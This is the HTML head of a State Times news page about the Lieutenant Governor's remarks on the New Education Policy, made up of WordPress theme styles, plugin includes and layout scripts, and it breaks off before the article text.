

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/
body_size: 23587
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <title>New Education Policy will ensure that coming generation is given the opportunity to leave old fixed path and take up new and innovative challenges to create Aatma Nirbhar Bharat: LG | State Times</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://statetimesnews.com/xmlrpc.php" />
    			<style>								
					form#stickyelements-form input::-moz-placeholder{
						color: #4F4F4F;
					} 
					form#stickyelements-form input::-ms-input-placeholder{
						color: #4F4F4F					} 
					form#stickyelements-form input::-webkit-input-placeholder{
						color: #4F4F4F					}
					form#stickyelements-form input::placeholder{
						color: #4F4F4F					}
					form#stickyelements-form textarea::placeholder {
						color: #4F4F4F					}
					form#stickyelements-form textarea::-moz-placeholder {
						color: #4F4F4F					}
			</style>	
			<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; Feed" href="https://statetimesnews.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; Comments Feed" href="https://statetimesnews.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="State Times &raquo; New Education Policy will ensure that coming generation is given the opportunity to leave old fixed path and take up new and innovative challenges to create Aatma Nirbhar Bharat: LG Comments Feed" href="https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://statetimesnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatetimesnews.com%2Fnew-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://statetimesnews.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fstatetimesnews.com%2Fnew-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg%2F&#038;format=xml" />
<meta property="og:image" content="https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg" /><meta name="description" content=""><link rel="apple-touch-icon" href="https://statetimesnews.com/wp-content/uploads/2021/01/sddefault-3.jpg"><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://statetimesnews.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hsts_security_gibson-css' href='https://statetimesnews.com/wp-content/plugins/hsts_security_gibson/public/css/hsts_security_gibson-public.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='element-ready-widgets-css' href='https://statetimesnews.com/wp-content/plugins/element-ready-lite/assets/css/widgets.min.css?ver=1769132015' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-newsletter-css' href='https://statetimesnews.com/wp-content/plugins/td-newsletter/style.css?ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://statetimesnews.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C500%2C700%2C300&#038;display=swap&#038;ver=10.3.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://statetimesnews.com/wp-content/themes/Newspaper/style.css?ver=10.3.9.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
/*# sourceURL=td-theme-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://statetimesnews.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://statetimesnews.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=c784b8db3e66cd68082f3ff7aa2d70e6' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://statetimesnews.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=6b62588d33477b8e3dc5b8b3c9c8d86c' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-google-fonts-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/css/font-awesome.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='mystickyelements-front-css-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/css/mystickyelements-front.min.css?ver=2.1.7' type='text/css' media='all' />
<link rel='stylesheet' id='intl-tel-input-css' href='https://statetimesnews.com/wp-content/plugins/mystickyelements/intl-tel-input-src/build/css/intlTelInput.css?ver=2.1.7' type='text/css' media='all' />
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://statetimesnews.com/wp-content/plugins/hsts_security_gibson/public/js/hsts_security_gibson-public.js?ver=3.5.1" id="hsts_security_gibson-js"></script>
<link rel="https://api.w.org/" href="https://statetimesnews.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://statetimesnews.com/wp-json/wp/v2/posts/1755" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://statetimesnews.com/xmlrpc.php?rsd" />
<link rel="canonical" href="https://statetimesnews.com/new-education-policy-will-ensure-that-coming-generation-is-given-the-opportunity-to-leave-old-fixed-path-and-take-up-new-and-innovative-challenges-to-create-aatma-nirbhar-bharat-lg/" />
<link rel='shortlink' href='https://statetimesnews.com/?p=1755' />
	<style>
		#element-ready-header-builder .element-ready-header-nav {
			display: none;
		}
	</style>
<!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/statetimesnews.com\/wp-admin\/","wpRestNonce":"e70c09888a","wpRestUrl":"https:\/\/statetimesnews.com\/wp-json\/","permalinkStructure":"\/%postname%\/"};
			</script>
			<meta name="generator" content="Elementor 3.31.2; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/statetimesnews.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3.9.1";
var td_get_template_directory_uri="https:\/\/statetimesnews.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dd3333";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="da2108bab4";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dd3333;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dd3333 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dd3333;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dd3333;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dd3333 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dd3333;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dd3333 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dd3333 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dd3333;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dd3333;
    }
